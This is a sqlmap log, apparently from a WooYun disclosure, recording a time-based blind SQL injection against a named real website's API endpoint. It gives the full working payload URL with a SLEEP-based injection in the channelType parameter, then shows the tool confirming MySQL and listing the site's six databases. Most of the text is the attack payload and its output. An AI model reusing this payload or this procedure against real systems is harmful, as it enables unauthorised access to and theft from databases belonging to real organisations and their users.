 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://e.dangdang.com:80/media/api.go?action=specialtopichistory&ch
annelId=1&channelType=html5') AND (SELECT * FROM (SELECT(SLEEP(5)))NUPU) AND ('Z
HdI'='ZHdI&channelType=ALL&clientVersionNo=5.0.0&deviceSerialNo=html5
---
[18:16:37] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:16:46] [INFO] confirming MySQL
[18:16:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:16:56] [INFO] adjusting time delay to 1 second due to good response times
[18:16:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:16:56] [INFO] fetching database names
[18:16:56] [INFO] fetching number of databases
[18:16:56] [INFO] retrieved: 6
[18:17:00] [INFO] retrieved: information_schema
[18:18:22] [INFO] retrieved: digita
[18:19:11] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:19:14] [ERROR] invalid character detected. retrying..
[18:19:14] [WARNING] increasing time delay to 2 seconds
l
[18:19:25] [INFO] retrieved: digital_search
[18:21:18] [INFO] retrieved: dpp_datebase
[18:23:00] [INFO] retrieved: short_link
[18:24:37] [INFO] retrieved: test
available databases [6]:
[*] digital
[*] digital_search
[*] dpp_datebase
[*] information_schema
[*] short_link
[*] test
[18:25:14] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\e.dangdang.com'
www.wooyun.org